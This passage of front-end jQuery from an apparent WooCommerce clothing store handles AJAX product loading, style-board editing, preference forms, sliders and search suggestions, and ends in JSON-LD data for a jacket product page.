					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Stone Island","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/stone-island-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Stone Island Ghost Jacket","@id":"https:\/\/splyxp.com\/product\/stone-island-ghost-jacket-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/stone-island-ghost-jacket-2\/#product","name":"Stone Island Ghost Jacket","url":"https:\/\/splyxp.com\/product\/stone-island-ghost-jacket-2\/","description":"Military specification cotton satin with polyurethane adhesive fabric\r\n\r\nHooded jacket in Raso Gommato Double\r\n\r\nGarment-dyed\r\n\r\nAnti-drop finishing agent\r\n\r\nStrap with velcro on the hood top\r\n\r\nRaglan sleeves\r\n\r\nDiagonal anti-wind hand pockets with hidden snap fastenings\r\n\r\nBellows chest pockets with flap and button fastenings\r\n\r\nSnaps at cuffs\r\n\r\nDiagonal two-way hidden zipper fastening\r\n\r\nStyle: SIMO7315441F1-V0070\r\n\r\nColor: Dark Brown\r\n\r\nMaterial: Cotton \/ 